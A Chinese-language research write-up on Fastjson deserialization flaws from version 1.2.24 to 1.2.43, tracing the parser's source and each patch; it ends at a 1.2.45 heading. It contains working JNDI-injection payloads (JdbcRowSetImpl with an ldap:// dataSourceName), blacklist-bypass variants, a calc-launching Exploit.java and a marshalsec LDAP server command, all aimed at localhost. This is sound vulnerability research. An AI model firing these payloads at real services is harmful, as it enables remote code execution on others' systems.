研究Fastjson各版本系列反序列化漏洞
源码:https://github.com/alibaba/fastjson/wiki/Quick-Start-CN
安装依赖 推荐在maven中配置,在pom.xml中添加
1 2 3 4 5 6 7 8 <dependencies > <dependency > <groupId > com.alibaba</groupId > <artifactId > fastjson</artifactId > <version > 1.2.24</version > </dependency > </dependencies >
前置知识 漏洞原理 fastjson通过parse、parseObject处理以json结构传入的类的字符串形时,会默认调用该类的共有setter与构造函数,并在合适的触发条件下调用该类的getter方法
当传入的类中setter、getter方法中存在利用点时,攻击者就可以通过传入可控的类的成员变量进行攻击利用
在1.2.25之后的版本中,fastjson默认关闭了反序列化任意类的操作,即AutoType ,对应的是json字符串中"@type"对应的值
JNDI注入可以利用RMI或者LDAP服务,高版本的jdk会限制这两个服务的开启,它们可利用的jdk版本如下:
基于RMI的利用方式,适用jdk版本:6u132、7u122、 8u113之前
基于LDAP的利用方式,适用jdk版本:6u211、7u201、8u191、11.0.1之前
反序列化操作 序列化
1 String text = JSON.toJSONString(obj);
反序列化
1 2 3 4 5 6 7 TestClass obj = JSON.parse("{json_str}" ); TestClass obj = JSON.parseObject("{json_str}" ); TestClass obj = JSON.parseObject("{json_str}" , TestClass.class);

反序列化流程图 核心在于语法解析器
反序列化调用流程 这里我把parse()函数作为例子,探究一下json字符串从反序列化开始后到对应属性的set方法的函数调用过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public abstract class JSON implements JSONStreamAware , JSONAware { public static Object parse (String text) { return parse(text, DEFAULT_PARSER_FEATURE); } public static Object parse (String text, int features) { if (text == null ) { return null ; } else { DefaultJSONParser parser = new DefaultJSONParser (text, ParserConfig.getGlobalInstance(), features); Object value = parser.parse(); parser.handleResovleTask(value); parser.close(); return value; } }
ParserConfig.getGlobalInstance()返回的是配置的全局变量
1 2 3 4 5 public class ParserConfig { public static ParserConfig getGlobalInstance () { return global; }
紧接着调用DefaultJSONParser()函数返回一个Lexer,就是一个语法解析器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public class DefaultJSONParser implements Closeable { public DefaultJSONParser (String input, ParserConfig config, int features) { this (input, new JSONScanner (input, features), config); } public DefaultJSONParser (Object input, JSONLexer lexer, ParserConfig config) { this .dateFormatPattern = JSON.DEFFAULT_DATE_FORMAT; this .contextArrayIndex = 0 ; this .resolveStatus = 0 ; this .extraTypeProviders = null ; this .extraProcessors = null ; this .fieldTypeResolver = null ; this .lexer = lexer; this .input = input; this .config = config; this .symbolTable = config.symbolTable; int ch = lexer.getCurrent(); if (ch == '{' ) { lexer.next(); ((JSONLexerBase)lexer).token = 12 ; } else if (ch == '[' ) { lexer.next(); ((JSONLexerBase)lexer).token = 14 ; } else { lexer.nextToken(); } }
其中JSONScanner()函数是用来获取BOM信息的
1 2 3 4 5 6 7 8 9 10 11 12 13 public final class JSONScanner extends JSONLexerBase { public JSONScanner (String input, int features) { super (features); this .text = input; this .len = this .text.length(); this .bp = -1 ; this .next(); if (this .ch == '\ufeff' ) { this .next(); } }
获取完Lexer之后我们就进入到parser.parse()函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 public class DefaultJSONParser implements Closeable { public Object parse () { return this .parse((Object)null ); } public Object parse (Object fieldName) { JSONLexer lexer = this .lexer; switch (lexer.token()) { case 1 : case 5 : case 10 : case 11 : case 13 : case 15 : case 16 : case 17 : case 18 : case 19 : default : throw new JSONException ("syntax error, " + lexer.info()); case 2 : Number intValue = lexer.integerValue(); lexer.nextToken(); return intValue; case 3 : Object value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal)); lexer.nextToken(); return value; case 4 : String stringLiteral = lexer.stringVal(); lexer.nextToken(16 ); if (lexer.isEnabled(Feature.AllowISO8601DateFormat)) { JSONScanner iso8601Lexer = new JSONScanner (stringLiteral); try { if (iso8601Lexer.scanISO8601DateIfMatch()) { Date var11 = iso8601Lexer.getCalendar().getTime(); return var11; } } finally { iso8601Lexer.close(); } } return stringLiteral; case 6 : lexer.nextToken(); return Boolean.TRUE; case 7 : lexer.nextToken(); return Boolean.FALSE; case 8 : lexer.nextToken(); return null ; case 9 : lexer.nextToken(18 ); if (lexer.token() != 18 ) { throw new JSONException ("syntax error" ); } lexer.nextToken(10 ); this .accept(10 ); long time = lexer.integerValue().longValue(); this .accept(2 ); this .accept(11 ); return new Date (time); case 12 : JSONObject object = new JSONObject (lexer.isEnabled(Feature.OrderedField)); return this .parseObject((Map)object, fieldName); case 14 : JSONArray array = new JSONArray (); this .parseArray((Collection)array, (Object)fieldName); if (lexer.isEnabled(Feature.UseObjectArray)) { return array.toArray(); } return array; case 20 : if (lexer.isBlankInput()) { return null ; } throw new JSONException ("unterminated json string, " + lexer.info()); case 21 : lexer.nextToken(); HashSet<Object> set = new HashSet (); this .parseArray((Collection)set, (Object)fieldName); return set; case 22 : lexer.nextToken(); TreeSet<Object> treeSet = new TreeSet (); this .parseArray((Collection)treeSet, (Object)fieldName); return treeSet; case 23 : lexer.nextToken(); return null ; } }
跟进JSONObject()函数设置map
1 2 3 4 5 6 7 8 9 10 public class JSONObject extends JSON implements Map <String, Object>, Cloneable, Serializable, InvocationHandler { public JSONObject (int initialCapacity, boolean ordered) { if (ordered) { this .map = new LinkedHashMap (initialCapacity); } else { this .map = new HashMap (initialCapacity); } }
下一步到调用最核心的this.parseObject()函数,整个函数都是在用Lexer提取出字符串中的键值和对应值,因为这个函数比较长,所以就不具体展示了,我们重点看判断@type字段的代码
这里简单提一下lexer的相关操作,因为代码太长就不详细列出了:
1 2 3 lexer.scanSymbol(this .symbolTable, '"' ); lexer.nextToken(16 ); lexer.nextToken();
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 public class DefaultJSONParser implements Closeable { public final Object parseObject (Map object, Object fieldName) { ... if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { ref = lexer.scanSymbol(this .symbolTable, '"' ); Class<?> clazz = TypeUtils.loadClass(ref, this .config.getDefaultClassLoader()); if (clazz != null ) { lexer.nextToken(16 ); if (lexer.token() == 13 ) { lexer.nextToken(16 ); try { instance = null ; ObjectDeserializer deserializer = this .config.getDeserializer(clazz); if (deserializer instanceof JavaBeanDeserializer) { instance = ((JavaBeanDeserializer)deserializer).createInstance(this , clazz); } if (instance == null ) { if (clazz == Cloneable.class) { instance = new HashMap (); } else if ("java.util.Collections$EmptyMap" .equals(ref)) { instance = Collections.emptyMap(); } else { instance = clazz.newInstance(); } } obj = instance; return obj; } catch (Exception var23) { throw new JSONException ("create instance error" , var23); } } this .setResolveStatus(2 ); if (this .context != null && !(fieldName instanceof Integer)) { this .popContext(); } if (object.size() > 0 ) { instance = TypeUtils.cast(object, clazz, this .config); this .parseObject(instance); thisObj = instance; return thisObj; } ObjectDeserializer deserializer = this .config.getDeserializer(clazz); thisObj = deserializer.deserialze(this , clazz, fieldName); return thisObj; } object.put(JSON.DEFAULT_TYPE_KEY, ref); } ...
跟进TypeUtils.loadClass()函数,创建ClassLoader返回了对应类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 public class TypeUtils { public static Class<?> loadClass(String className, ClassLoader classLoader) { if (className != null && className.length() != 0 ) { Class<?> clazz = (Class)mappings.get(className); if (clazz != null ) { return clazz; } else if (className.charAt(0 ) == '[' ) { Class<?> componentType = loadClass(className.substring(1 ), classLoader); return Array.newInstance(componentType, 0 ).getClass(); } else if (className.startsWith("L" ) && className.endsWith(";" )) { String newClassName = className.substring(1 , className.length() - 1 ); return loadClass(newClassName, classLoader); } else { try { if (classLoader != null ) { clazz = classLoader.loadClass(className); mappings.put(className, clazz); return clazz; } } catch (Throwable var6) { var6.printStackTrace(); } try { ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader(); if (contextClassLoader != null ) { clazz = contextClassLoader.loadClass(className); mappings.put(className, clazz); return clazz; } } catch (Throwable var5) { } try { clazz = Class.forName(className); mappings.put(className, clazz); return clazz; } catch (Throwable var4) { return clazz; } } } else { return null ; } }
下一步进入到getDeserializer()函数,获取对应的反序列化器,这里返回的是JavaBeanDeserializer
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public class ParserConfig { public ObjectDeserializer getDeserializer (Type type) { ObjectDeserializer derializer = (ObjectDeserializer)this .derializers.get(type); if (derializer != null ) { return derializer; } else if (type instanceof Class) { return this .getDeserializer((Class)type, type); } else if (type instanceof ParameterizedType) { Type rawType = ((ParameterizedType)type).getRawType(); return rawType instanceof Class ? this .getDeserializer((Class)rawType, type) : this .getDeserializer(rawType); } else { return JavaObjectDeserializer.instance; } } public ObjectDeserializer getDeserializer (Class<?> clazz, Type type) { ... for (int i = 0 ; i < this .denyList.length; ++i) { String deny = this .denyList[i]; if (className.startsWith(deny)) { throw new JSONException ("parser deny : " + className); } } ...
获取完对应的反序列化器后进可以进行反序列化了,跟进deserialze()函数
1 2 3 4 5 public class JavaBeanDeserializer implements ObjectDeserializer { public <T> T deserialze (DefaultJSONParser parser, Type type, Object fieldName) { return this .deserialze(parser, type, fieldName, 0 ); }
上面一步会创建该类的实例instance然后传入到内部的parseRest()函数,进到更具体的deserialze()函数
1 2 3 4 5 6 7 public class JavaBeanDeserializer implements ObjectDeserializer { protected Object parseRest (DefaultJSONParser parser, Type type, Object fieldName, Object instance, int features) { Object value = this .deserialze(parser, type, fieldName, instance, features); return value; }
这一步的deserialze()函数因为太多也不具体展示了,主要是处理其对象成员,然后调用其set函数来给实例进行赋值,主要代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class JavaBeanDeserializer implements ObjectDeserializer { protected <T> T deserialze (DefaultJSONParser parser, Type type, Object fieldName, Object object, int features) { ... if (matchField) { if (!valueParsed) { fieldDeser.parseField(parser, object, type, fieldValues); } else { if (object == null ) { fieldValues.put(fieldInfo.name, fieldValue); } else if (fieldValue == null ) { if (fieldClass != Integer.TYPE && fieldClass != Long.TYPE && fieldClass != Float.TYPE && fieldClass != Double.TYPE && fieldClass != Boolean.TYPE) { fieldDeser.setValue(object, fieldValue); } } else { fieldDeser.setValue(object, fieldValue); } ...
跟一下setValue()函数可以看到使用了invoke()调用了对应的set函数,发现this.fieldInfo.method其实在创建反序列化器的时候就已经被创建,所以我们移步回这个this.config.getDeserializer(clazz)函数的实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public abstract class FieldDeserializer { public void setValue (Object object, Object value) { if (value != null || !this .fieldInfo.fieldClass.isPrimitive()) { try { Method method = this .fieldInfo.method; if (method != null ) { if (this .fieldInfo.getOnly) { if (this .fieldInfo.fieldClass == AtomicInteger.class) { AtomicInteger atomic = (AtomicInteger)method.invoke(object); if (atomic != null ) { atomic.set(((AtomicInteger)value).get()); } } else if (this .fieldInfo.fieldClass == AtomicLong.class) { AtomicLong atomic = (AtomicLong)method.invoke(object); if (atomic != null ) { atomic.set(((AtomicLong)value).get()); } } else if (this .fieldInfo.fieldClass == AtomicBoolean.class) { AtomicBoolean atomic = (AtomicBoolean)method.invoke(object); if (atomic != null ) { atomic.set(((AtomicBoolean)value).get()); } } else if (Map.class.isAssignableFrom(method.getReturnType())) { Map map = (Map)method.invoke(object); if (map != null ) { map.putAll((Map)value); } } else { Collection collection = (Collection)method.invoke(object); if (collection != null ) { collection.addAll((Collection)value); } } } else { method.invoke(object, value); } }
一直跟进到下面这行代码,我们需要创建一个JavaBeanDeserializer的反序列化器
1 2 3 4 5 6 public class ParserConfig { public ObjectDeserializer getDeserializer (Class<?> clazz, Type type) { ... derializer = this .createJavaBeanDeserializer(clazz, (Type)type); ...
在createJavaBeanDeserializer()中对传入的类建立一个beanInfo,这个beanInfo包含了一个类的全部重要属性
1 2 3 4 5 6 public class ParserConfig { public ObjectDeserializer createJavaBeanDeserializer (Class<?> clazz, Type type) { ... beanInfo = JavaBeanInfo.build(clazz, type, this .propertyNamingStrategy); ...
跟进JavaBeanInfo.build()函数的具体实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 public class JavaBeanInfo { public static JavaBeanInfo build (Class<?> clazz, Type type, PropertyNamingStrategy propertyNamingStrategy) { ... Method[] methods = clazz.getMethods(); ... if (methodName.startsWith("set" )) { char c3 = methodName.charAt(3 ); String propertyName; if (!Character.isUpperCase(c3) && c3 <= 512 ) { if (c3 == '_' ) { propertyName = methodName.substring(4 ); } else if (c3 == 'f' ) { propertyName = methodName.substring(3 ); } else { if (methodName.length() < 5 || !Character.isUpperCase(methodName.charAt(4 ))) { continue ; } propertyName = TypeUtils.decapitalize(methodName.substring(3 )); } } else if (TypeUtils.compatibleWithJavaBean) { propertyName = TypeUtils.decapitalize(methodName.substring(3 )); } else { propertyName = Character.toLowerCase(methodName.charAt(3 )) + methodName.substring(4 ); } Field field = TypeUtils.getField(clazz, propertyName, declaredFields); if (field == null && types[0 ] == Boolean.TYPE) { isFieldName = "is" + Character.toUpperCase(propertyName.charAt(0 )) + propertyName.substring(1 ); field = TypeUtils.getField(clazz, isFieldName, declaredFields); } JSONField fieldAnnotation = null ; if (field != null ) { fieldAnnotation = (JSONField)field.getAnnotation(JSONField.class); if (fieldAnnotation != null ) { if (!fieldAnnotation.deserialize()) { continue ; } ordinal = fieldAnnotation.ordinal(); serialzeFeatures = SerializerFeature.of(fieldAnnotation.serialzeFeatures()); parserFeatures = Feature.of(fieldAnnotation.parseFeatures()); if (fieldAnnotation.name().length() != 0 ) { propertyName = fieldAnnotation.name(); add(fieldList, new FieldInfo (propertyName, method, field, clazz, type, ordinal, serialzeFeatures, parserFeatures, annotation, fieldAnnotation, (String)null )); continue ; } } } if (propertyNamingStrategy != null ) { propertyName = propertyNamingStrategy.translate(propertyName); } add(fieldList, new FieldInfo (propertyName, method, field, clazz, type, ordinal, serialzeFeatures, parserFeatures, annotation, fieldAnnotation, (String)null )); }
那么关于json字符串从反序列化开始后到对应属性的set方法调用的分析就到此为止
漏洞分析 1.2.24漏洞 Exploit.java
务必记得Exploit.java的编译环境要尽量与漏洞触发环境(客户端)相同
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class Exploit { public Exploit () { try { java.lang.Runtime.getRuntime().exec(new String []{"calc" }); } catch (Exception e) { e.printStackTrace(); } } public static void main (String[] argv) { Exploit e = new Exploit (); } }
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj);
服务器
1 java -cp marshalsec-0 .0 .3 -SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://localhost:8888 /#Exploit" 1389
分析

反序列化调用setAutoCommit()函数进行赋值,期间会调用connect()函数

跟进connect()函数,如果dataSourceName不为空就会调用lookup()函数造成jndi注入
Patch
在parseObject()中引入了checkAutoType()的黑白名单检查
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class DefaultJSONParser implements Closeable { public final Object parseObject (Map object, Object fieldName) { ... if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { typeName = lexer.scanSymbol(this .symbolTable, '"' ); if (!lexer.isEnabled(Feature.IgnoreAutoType)) { strValue = null ; Class clazz; if (object != null && object.getClass().getName().equals(typeName)) { clazz = object.getClass(); } else { clazz = this .config.checkAutoType(typeName, (Class)null , lexer.getFeatures()); } ...
checkAutoType()函数的详细代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 public class ParserConfig { public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null ) { return null ; } else if (typeName.length() >= 128 ) { throw new JSONException ("autoType is not support. " + typeName); } else { String className = typeName.replace('$' , '.' ); Class<?> clazz = null ; int mask; String accept; if (this .autoTypeSupport || expectClass != null ) { for (mask = 0 ; mask < this .acceptList.length; ++mask) { accept = this .acceptList[mask]; if (className.startsWith(accept)) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); if (clazz != null ) { return clazz; } } } for (mask = 0 ; mask < this .denyList.length; ++mask) { accept = this .denyList[mask]; if (className.startsWith(accept) && TypeUtils.getClassFromMapping(typeName) == null ) { throw new JSONException ("autoType is not support. " + typeName); } } } if (clazz == null ) { clazz = TypeUtils.getClassFromMapping(typeName); } if (clazz == null ) { clazz = this .deserializers.findClass(typeName); } if (clazz != null ) { if (expectClass != null && clazz != HashMap.class && !expectClass.isAssignableFrom(clazz)) { throw new JSONException ("type not match. " + typeName + " -> " + expectClass.getName()); } else { return clazz; } } else { if (!this .autoTypeSupport) { for (mask = 0 ; mask < this .denyList.length; ++mask) { accept = this .denyList[mask]; if (className.startsWith(accept)) { throw new JSONException ("autoType is not support. " + typeName); } } for (mask = 0 ; mask < this .acceptList.length; ++mask) { accept = this .acceptList[mask]; if (className.startsWith(accept)) { if (clazz == null ) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); } if (expectClass != null && expectClass.isAssignableFrom(clazz)) { throw new JSONException ("type not match. " + typeName + " -> " + expectClass.getName()); } return clazz; } } } if (clazz == null ) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); } ...
1.2.41漏洞
针对1.2.24版本漏洞补丁的绕过
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
只需在@type字段的首尾加多一个L和;
分析
很粗暴的绕过方式,看过上面1.2.24版本的补丁可以知道,Fastjson会把对类名的修正(删除一些多余的描述符)放在了检查黑白名单的代码之后,这是个经典的TOCTOU漏洞 ,具体代码如下
在com/alibaba/fastjson/util/TypeUtils.java中的loadClass()方法中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public class TypeUtils { public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache) { if (className != null && className.length() != 0 ) { Class<?> clazz = (Class)mappings.get(className); if (clazz != null ) { return clazz; } else if (className.charAt(0 ) == '[' ) { Class<?> componentType = loadClass(className.substring(1 ), classLoader); return Array.newInstance(componentType, 0 ).getClass(); } else if (className.startsWith("L" ) && className.endsWith(";" )) { String newClassName = className.substring(1 , className.length() - 1 ); return loadClass(newClassName, classLoader); } ...
在该方法中有两处字符检查,第一处的作用是匹配以'['开头的字符串,而第二处则是匹配以”L”开头,以”;”结尾的字符串
[LAutoTypeTest.ForTest;这种类型的字符串其实是一种对函数返回值和参数的编码,名为JNI字段描述符
其中首个字符”[“用以表示数组的层数,而第二个字符则代表数组的类型。
这里举例说明一下JNI字段描述符的格式:
double对应的类对象名为”[[D”
int[]对应的类对象名则为”[I”
AutoTypeTest.ForTest[]对应的类对象名则为”[LAutoTypeTest.ForTest;”
而L为类描述符,”L”与”;”之间的字符串表示着该类对象的所属类(AutoTypeTest.ForTest)
Patch
限制传入的类名长度,引入了黑名单加密混淆机制,将所有类型检验换成了hashCode,为了不让研究人员直接看到被明文黑白名单(但是可以爆破绕过,详细的可以看文章底下的哈希黑名单 ),然后在检验黑白名单之前先去掉首尾的"L"和";"
1.2.42漏洞
绕过1.2.41的补丁
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
直接再套多一层"L"和";"即可绕过补丁
分析
跟进checkAutoType()函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class ParserConfig { public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null ) { return null ; } else if (typeName.length() < 128 && typeName.length() >= 3 ) { String className = typeName.replace('$' , '.' ); Class<?> clazz = null ; long BASIC = -3750763034362895579L ; long PRIME = 1099511628211L ; if (((-3750763034362895579L ^ (long )className.charAt(0 )) * 1099511628211L ^ (long )className.charAt(className.length() - 1 )) * 1099511628211L == 655701488918567152L ) { className = className.substring(1 , className.length() - 1 ); } ...
Patch
className开头是"LL"就抛出错误
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class ParserConfig { public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null ) { return null ; } else if (typeName.length() < 128 && typeName.length() >= 3 ) { String className = typeName.replace('$' , '.' ); Class<?> clazz = null ; long BASIC = -3750763034362895579L ; long PRIME = 1099511628211L ; if (((-3750763034362895579L ^ (long )className.charAt(0 )) * 1099511628211L ^ (long )className.charAt(className.length() - 1 )) * 1099511628211L == 655701488918567152L ) { if (((-3750763034362895579L ^ (long )className.charAt(0 )) * 1099511628211L ^ (long )className.charAt(1 )) * 1099511628211L == 655656408941810501L ) { throw new JSONException ("autoType is not support. " + typeName); } className = className.substring(1 , className.length() - 1 ); }
1.2.43漏洞
绕过1.2.42的补丁
客户端
1 2 3 4 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String jsonstr = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":false}]" ;Object obj = JSON.parseObject(jsonstr);System.out.println(obj)
采用畸形"["和"{"进行绕过
分析
大家应该记得,除了前面用到的"L"和";",我们还会对首位的"["进行修改,再一次看loadClass()函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public class TypeUtils { public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache) { if (className != null && className.length() != 0 ) { Class<?> clazz = (Class)mappings.get(className); if (clazz != null ) { return clazz; } else if (className.charAt(0 ) == '[' ) { Class<?> componentType = loadClass(className.substring(1 ), classLoader); return Array.newInstance(componentType, 0 ).getClass(); } else if (className.startsWith("L" ) && className.endsWith(";" )) { String newClassName = className.substring(1 , className.length() - 1 ); return loadClass(newClassName, classLoader); } ...
在Lexer分析完类名之后,此时Lexer已经分析到这个位置[{"dataSourceName"...,而且代码将会检查token为16时后一个预期字符
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { typeName = lexer.scanSymbol(this .symbolTable, '"' ); if (!lexer.isEnabled(Feature.IgnoreAutoType)) { strValue = null ; Class clazz; if (object != null && object.getClass().getName().equals(typeName)) { clazz = object.getClass(); } else { clazz = this .config.checkAutoType(typeName, (Class)null , lexer.getFeatures()); } if (clazz != null ) { lexer.nextToken(16 ); if (lexer.token() == 13 ) { lexer.nextToken(16 ); case 16 : if (this .ch == ',' ) { this .token = 16 ; this .next(); return ; } if (this .ch == '}' ) { this .token = 13 ; this .next(); return ; } if (this .ch == ']' ) { this .token = 15 ; this .next(); return ; } if (this .ch == 26 ) { this .token = 20 ; return ; } break ; ... if (this .ch != ' ' && this .ch != '\n' && this .ch != '\r' && this .ch != '\t' && this .ch != '\f' && this .ch != '\b' ) { this .nextToken(); return ; } ... case '[' : this .next(); this .token = 14 ; return ;
下面阐述一下为什么一定要把token设置为14
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 ObjectDeserializer deserializer = this .config.getDeserializer(clazz);thisObj = deserializer.deserialze(this , clazz, fieldName); return thisObj;JSONArray array = new JSONArray ();parser.parseArray((Type)componentType, array, fieldName); return this .toObjectArray(parser, componentClass, array);if (token != 14 ) { throw new JSONException ("exepct '[', but " + JSONToken.name(token) + ", " + this .lexer.info()); } else { ObjectDeserializer deserializer = null ; if (Integer.TYPE == type) { deserializer = IntegerCodec.instance; this .lexer.nextToken(2 ); } else if (String.class == type) { deserializer = StringCodec.instance; this .lexer.nextToken(4 ); } else { deserializer = this .config.getDeserializer(type); this .lexer.nextToken(((ObjectDeserializer)deserializer).getFastMatchToken()); } ParseContext context = this .context; this .setContext(array, fieldName); try { int i = 0 ; while (true ) { if (this .lexer.isEnabled(Feature.AllowArbitraryCommas)) { while (this .lexer.token() == 16 ) { this .lexer.nextToken(); } } if (this .lexer.token() == 15 ) { break ; } Object val; if (Integer.TYPE == type) { val = IntegerCodec.instance.deserialze(this , (Type)null , (Object)null ); array.add(val); } else if (String.class == type) { String value; if (this .lexer.token() == 4 ) { value = this .lexer.stringVal(); this .lexer.nextToken(16 ); } else { Object obj = this .parse(); if (obj == null ) { value = null ; } else { value = obj.toString(); } } array.add(value); } else { if (this .lexer.token() == 8 ) { this .lexer.nextToken(); val = null ; } else { val = ((ObjectDeserializer)deserializer).deserialze(this , type, i); }
Patch
判断类型的第一个字符是否为”[“
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public class ParserConfig { public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null ) { return null ; } else if (typeName.length() < 128 && typeName.length() >= 3 ) { String className = typeName.replace('$' , '.' ); Class<?> clazz = null ; long BASIC = -3750763034362895579L ; long PRIME = 1099511628211L ; long h1 = (-3750763034362895579L ^ (long )className.charAt(0 )) * 1099511628211L ; if (h1 == -5808493101479473382L ) { throw new JSONException ("autoType is not support. " + typeName); }
1.2.45漏洞
